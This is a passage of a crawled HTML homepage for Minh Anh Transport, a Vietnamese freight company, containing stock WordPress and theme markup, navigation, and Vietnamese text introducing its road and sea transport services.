

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://minhanhtransport.com/woinvd/sfpzpm-c.html
body_size: 14777
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" prefix="og: //ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" prefix="og: //ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" prefix="og: //ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
	<link rel="pingback" href="//minhanhtransport.com/xmlrpc.php" />
	<link rel="stylesheet" href="//minhanhtransport.com/wp-content/themes/flatsome/font/css/all.css">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Trang chủ - MINH ANH TRANSPORT</title>
<link rel="alternate" hreflang="vi" href="//minhanhtransport.com" />
<link rel="alternate" hreflang="en" href="//minhanhtransport.com/?lang=en" />

<!-- This site is optimized with the Yoast SEO plugin v8.3 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected."/>
<link rel="canonical" href="//minhanhtransport.com/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Trang chủ - MINH ANH TRANSPORT" />
<meta property="og:description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected." />
<meta property="og:url" content="//minhanhtransport.com/" />
<meta property="og:site_name" content="MINH ANH TRANSPORT" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="We see your page implements HTML headings but through headings do not appear. This should be corrected." />
<meta name="twitter:title" content="Trang chủ - MINH ANH TRANSPORT" />
<meta name="twitter:image" content="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/minhanhtransport.com\/","name":"MINH ANH TRANSPORT","potentialAction":{"@type":"SearchAction","target":"https:\/\/minhanhtransport.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MINH ANH TRANSPORT &raquo; Feed" href="//minhanhtransport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MINH ANH TRANSPORT &raquo; Comments Feed" href="//minhanhtransport.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minhanhtransport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//minhanhtransport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='//minhanhtransport.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='//minhanhtransport.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='//minhanhtransport.com/wp-content/themes/flatsome-child/style.css?ver=3.6.2' type='text/css' media='all' />
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//minhanhtransport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='//api.w.org/' href='//minhanhtransport.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//minhanhtransport.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//minhanhtransport.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.22" />
<link rel='shortlink' href='//minhanhtransport.com/' />
<link rel="alternate" type="application/json+oembed" href="//minhanhtransport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhanhtransport.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//minhanhtransport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminhanhtransport.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.3 stt:1,58;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="//minhanhtransport.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="//minhanhtransport.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Roboto:regular,500","Roboto:regular,regular","Roboto:regular,500","Roboto:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <link rel="icon" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="//minhanhtransport.com/wp-content/uploads/2018/10/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #3e4095;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1150px}.row.row-collapse{max-width: 1120px}.row.row-small{max-width: 1142.5px}.row.row-large{max-width: 1180px}.header-main{height: 87px}#logo img{max-height: 87px}#logo{width:200px;}.header-top{min-height: 51px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3e4095;}/* Color !important */[data-text-color="primary"]{color: #3e4095!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3e4095;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3e4095}.nav-tabs > li.active > a{border-top-color: #3e4095}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3e4095 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3e4095 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3e4095;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#f58634; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f58634}/* Color !important */[data-text-color="secondary"]{color: #f58634!important;}/* Border */.secondary.is-outline:hover{border-color:#f58634}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #454545}.nav > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font{color: #454545;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #636363;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #f58634;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f58634;}a{color: #454545;}a:hover{color: #f58634;}.tagcloud a:hover{border-color: #f58634;background-color: #f58634;}/* Custom CSS */.lotatt .has-block {display: block;width: 100%;margin-bottom: 15px;border-bottom: 1px solid #ccc;}.lotatt .has-block span {font-size: 14px;color: #2d2d2d;padding: 0px 10px !important;position: relative;font-weight: 500;text-transform: uppercase;padding-bottom: 10px !important;padding-left: 0px !important;}.lotatt .has-block span a {color: #F58634;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="home page-template page-template-page-blank page-template-page-blank-php page page-id-106 lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><div class="lhedautrang"><a href="tel:038729422"><i class="fas fa-phone-volume"></i>84-4-3872 9422</a><a href="mailto:ngocanh@minhanhtransport.com"><i class="far fa-envelope"></i>ngocanh@minhanhtransport.com</a></div></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="//url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="//url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="//url" target="_blank" rel="noopener noreferrer nofollow"  data-label="Google+"  class="icon plain  google-plus tooltip" title="Follow on Google+"><i class="icon-google-plus" ></i></a></div></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="//minhanhtransport.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
<input type='hidden' name='lang' value='vi' /></form>
</div>	</div>
</li>	</ul><!-- .nav-dropdown -->
</li>
<li class="html custom html_top_right_text">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="//minhanhtransport.com" class="wpml-ls-link"><img class="wpml-ls-flag" src="//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="vi" title="Tiếng Việt"></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="//minhanhtransport.com/?lang=en" class="wpml-ls-link"><img class="wpml-ls-flag" src="//minhanhtransport.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></li>          </ul>
      </div><!-- .flex-col right -->

      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="//minhanhtransport.com/" title="MINH ANH TRANSPORT - Một trang web mới sử dụng WordPress" rel="home">
    <img width="200" height="87" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo.png" class="header_logo header-logo" alt="MINH ANH TRANSPORT"/><img  width="200" height="87" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo.png" class="header-logo-dark" alt="MINH ANH TRANSPORT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active  menu-item-105"><a href="//minhanhtransport.com/" class="nav-top-link"><i class="fas fa-home"></i></a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-638 has-dropdown"><a href="#" class="nav-top-link">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-104"><a href="//minhanhtransport.com/gioi-thieu/">Giới thiệu chung</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-639"><a href="//minhanhtransport.com/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
</ul>
</li>
<li id="menu-item-620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-620 has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-395"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Vận tải đường bộ nội địa</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-396"><a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/">Vận tải đường biển nội địa</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-397"><a href="//minhanhtransport.com/dich-vu-kho-bai/">Kho bãi, kho hàng, hải quan</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-399"><a href="//minhanhtransport.com/van-tai-duong-hang-khong/">Vận tải đường hàng không</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-102"><a href="//minhanhtransport.com/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-265"><a href="//minhanhtransport.com/category/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-100"><a href="//minhanhtransport.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-block"><div class="header-block-block-1"><i class="fas fa-phone-volume"></i></div></li>            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main -->
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative " id="slider-167889917" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 5,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-2073905934">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-2073905934 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide.jpg);
}
</style>
  </div><!-- .banner -->



  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-1829347637">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide2-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-1829347637 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide2.jpg);
}
</style>
  </div><!-- .banner -->



  <div class="banner has-hover has-slide-effect slide-zoom-out" id="banner-1095467859">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
        </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

              <div class="height-fix is-invisible"><img width="1920" height="668" src="//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-300x104.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-768x267.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-1024x356.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/slide3-600x209.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
            
<style scope="scope">

#banner-1095467859 .bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/slide3.jpg);
}
</style>
  </div><!-- .banner -->


     </div>

     <div class="loading-spin dark large centered"></div>

     <style scope="scope">
             </style>
</div><!-- .ux-slider-wrapper -->


	<section class="section gioithieutc" id="section_377291801">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<div class="row row-large"  id="row-517099401">
<div class="col medium-7 small-12 large-7"  data-animate="fadeInDown"><div class="col-inner"  >
<p><span style="font-size: 30px; font-weight: 500;">ĐẾN VỚI MINH ANH TRANSPORT</span><br />
<img class="alignnone size-full wp-image-116" src="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" alt="" width="92" height="2" /></p>
<p><span style="font-size: 16px; font-weight: 500; color: #f58634;">Chào mừng Quý khách đã ghé thăm Website của chúng tôi.</span></p>
<p style="text-align: justify;"><span style="font-size: 16px; line-height: 24px; text-align: justify;">Sau nhiều năm thành lập, CÔNG TY TNHH VẬN TẢI VÀ THƯƠNG MẠI MINH ANH đã không ngừng nỗ lực để trở thành công ty vận tải chuyên nghiệp, xứng tầm là một trong những công ty vận tải hàng đầu trong lĩnh vực vận chuyển hàng hóa nội địa và Quốc tế. Với phương châm <strong>“Sự hài lòng của khách hàng là niềm vui của chúng tôi”.</strong></span></p>
<p><span style="font-size: 15px; color: #f58634; font-weight: 500;">SỨ MỆNH CỦA CHÚNG TÔI</span></p>
<div class="smaneh">
<p><i class="fas fa-check"></i>Chúng tôi muốn đơn giản hóa cuộc sống cho khách hàng của mình</p>
<p><i class="fas fa-check"></i>Chúng tôi giúp khách hàng, nhân viên và nhà đầu tư thành công hơn nữa</p>
<p><i class="fas fa-check"></i>Chúng tôi đóng góp tích cực cho đất nước</p>
<p><i class="fas fa-check"></i>Chúng tôi luôn tôn trọng khi đạt được kết quả của mình</p>
</div>
</div></div>
<div class="col hide-for-medium medium-5 small-12 large-5"  ><div class="col-inner"  >
</div></div>

<style scope="scope">

</style>
</div>
<div class="row row-small vantaidvu"  id="row-117620218">
<div class="col medium-4 small-6 large-4"  data-animate="fadeInLeft"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Vận tải đường bộ nội địa</span></h4>
<p><span style="font-size: 14px;">Dịch vụ vận tải nội địa, Vận chuyển nội địa hàng hóa trong nước bằng các loại xe tải, xe cẩu tự hành&#8230; </span></p>
<p class="xemthemdv"><a href="//minhanhtransport.com/van-tai-duong-bo-noi-dia/">Xem thêm<i class="fas fa-arrow-right"></i></a></p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-4 small-6 large-4"  data-animate="fadeInLeft"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai1.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai1.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai1-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai1-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Vận tải đường biển nội địa</span></h4>
<p><span style="font-size: 14px;">Minh Anh Co.,LTD cam kết cung cấp dịch vụ giao nhận vận tải đường biển đa dạng với chất lượng tốt nhất.</span></p>
